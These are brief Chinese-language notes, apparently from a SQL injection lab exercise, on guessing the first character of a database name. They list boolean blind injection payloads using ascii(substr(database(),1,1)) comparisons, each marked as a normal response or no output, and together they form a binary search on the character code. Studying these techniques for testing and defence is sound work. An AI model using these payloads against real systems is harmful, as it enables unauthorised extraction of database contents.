 猜库名
第一个字符
" or (ascii(substr(database(),1,1))>32)--+正常
" or (ascii(substr(database(),1,1))>128)--+不回显
" or (ascii(substr(database(),1,1))>80)--+正常
" or (ascii(substr(database(),1,1))>104)--+不回显
" or (ascii(substr(database(),1,1))>92)--+正常
" or (ascii(substr(database(),1,1))>98)--+正常
" or (ascii(substr(database(),1,1))>101)--+不回显
" or (ascii(substr(database(),1,1))>100)--+不回显
" or (ascii(substr(database(),1,1))>99)--+不回显